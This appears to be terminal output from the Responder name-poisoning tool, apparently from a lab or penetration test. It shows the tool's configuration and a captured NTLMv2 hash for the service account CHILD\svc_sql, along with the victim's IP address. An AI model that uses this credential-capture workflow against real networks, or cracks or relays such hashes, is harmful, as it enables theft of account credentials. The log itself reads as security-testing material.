 [+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]
[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]
[+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [192.168.0.44]
    Responder IPv6             [2601:18f:380:300:46a2:e973:be9c:1835]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
[+] Current Session Variables:
    Responder Machine Name     [WIN-5524UG78FQV]
    Responder Domain Name      [ZU3D.LOCAL]
    Responder DCE-RPC Port     [47902]
[+] Listening for events...
/usr/share/responder/./Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  thread.setDaemon(True)
/usr/share/responder/./Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
  server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.0.100
[SMB] NTLMv2-SSP Username : CHILD\svc_sql
[SMB] NTLMv2-SSP Hash     : svc_sql::CHILD:7ec5309be190f715:F469D20A5F41B4B9D1AC03DD84BF3302: